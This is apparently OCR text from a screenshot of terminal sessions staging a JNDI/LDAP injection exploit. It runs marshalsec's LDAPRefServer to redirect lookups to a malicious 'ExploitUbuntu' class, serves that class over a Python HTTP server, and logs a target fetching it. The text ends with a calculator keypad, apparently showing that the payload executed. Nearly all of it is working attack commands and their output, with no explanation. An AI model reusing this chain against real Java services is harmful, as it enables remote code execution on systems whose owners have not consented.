 parallels@ubuntu: /media/psf/Home/Dropbox/Projects/marshalsec-master
File Edit View Search Terminal Help
parallels@ubuntu:/media/psf/Home/Dropbox/Projects/marshalsec-master$ java -cp ta
rget/marshalsec-0.0.1-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://10.2
11.55.3:9999/\#ExploitUbuntu 3456
Listening on 0.0.0.0:3456
Send LDAP reference result for ExploitUbuntu redirecting to http://10.211.55.3:9
999/ExploitUbuntu.class
parallels@ubuntu: /media/psf/Home/Dropbox/Projects/rmildapiiop/bin
File Edit View Search Terminal Help
parallels@ubuntu:/media/psf/Home/Dropbox/Projects/rmildapiiop/bin$ ll ExploitUbu
ntu*
-rw-r--r-- 1 parallels parallels 660 Mar  2 03:41 'ExploitUbuntu$1.class'
-rw-r--r-- 1 parallels parallels 519 Mar  2 03:41  ExploitUbuntu.class
parallels@ubuntu:/media/psf/Home/Dropbox/Projects/rmildapiiop/bin$
parallels@ubuntu:/media/psf/Home/Dropbox/Projects/rmildapiiop/bin$
parallels@ubuntu:/media/psf/Home/Dropbox/Projects/rmildapiiop/bin$ python -m Sim
pleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
10.211.55.3 - - [02/Mar/2020 04:00:06] "GET /ExploitUbuntu.class HTTP/1.1" 200 -
10.211.55.3 - - [02/Mar/2020 04:00:06] "GET /ExploitUbuntu$1.class HTTP/1.1" 200
 -
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =